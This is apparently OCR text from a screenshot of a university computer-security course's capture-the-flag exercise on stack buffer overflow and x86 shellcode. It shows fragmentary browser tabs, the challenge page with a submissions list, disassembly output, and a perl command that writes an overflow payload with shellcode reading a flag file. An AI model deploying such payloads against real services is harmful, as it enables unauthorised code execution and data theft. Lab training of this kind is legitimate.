 CS 2016 Fall
(1) Facebook
Google
Could we actu
php base64_d
Why Is Mars F
Standings - 20
CS 2016 Fall
CTF - Google
myNTU臺大人
台大選課系統
CS 2016 Fall
CS 2016 F
Shellcode - M
csie.ctf.tw/problems/5
Computer Security 2016 Fall
Problems
Submissions
Ranking
Lectures
qazwsxedcrfvtg14 [610]
0x00 - Buffer Overfl
There is a service running on nc csie.c
Hint
Learn how to attack by stack buffer overfl
Learn what is shellcode and how to write
Flag
User
zekt
FLAG
lanenzan
jakhcz
B02902100 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:05:12
claire 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 23:00:36
DuckLL 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:53:07
allenye0119 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 22:00:23
lwhlhg 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 20:25:31
boik 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 18:10:19
duckingod 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 17:35:43
cbs_ghost 0x00 - Buffer Overflow & x86 Shellcode 100 2016-09-22 16:28:50
Ubuntu32 - VMware Workstation
File Edit View VM Tabs Help
0804a030 <__dso_handle>:
804a030: 00 00 add %al,(%eax)
...
Disassembly of section .bss:
0804a040 <stdout@@GLIBC_2.0>:
804a040: 00 00 add %al,(%eax)
...
0804a044 <completed.6591>:
...
0804a060 <buf>:
...
Disassembly of section .comment:
00000000 <.comment>:
0: 47 inc %edi
1: 43 inc %ebx
2: 43 inc %ebx
3: 3a 20 cmp (%eax),%ah
5: 28 55 62 sub %dl,0x62(%ebp)
8: 75 6e jne 78 <_init-0x8048300>
a: 74 75 je 81 <_init-0x80482f7>
c: 20 34 2e and %dh,(%esi,%ebp,1)
f: 38 2e cmp %ch,(%esi)
11: 34 2d xor $0x2d,%al
13: 32 75 62 xor 0x62(%ebp),%dh
16: 75 6e jne 86 <_init-0x80482f2>
18: 74 75 je 8f <_init-0x80482e9>
joe@ubuntu:~$ perl -e 'print "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x89\x88\x87\x86\x85\x84\x
83\x82\x81\x40\x10\x04\x08\x90\x90\x90\x90\x31\xc9\x31\xc0\xb0\x05\x51\x68\x66\x6c\x61\x67\x68\x6f\x
64\x65\x2f\x68\x65\x6c\x6c\x63\x68\x65\x2f\x73\x68\x68\x2f\x68\x6f\x6d\x89\xe3\xcd\x80\x93\x91\xb0\x
03\x66\xba\xff\x0f\x42\xcd\x80\x92\xb3\x01\xc1\xe8\x0a\xcd\x80\x93\xcd\x80"' >in.txt
英
上午 11:22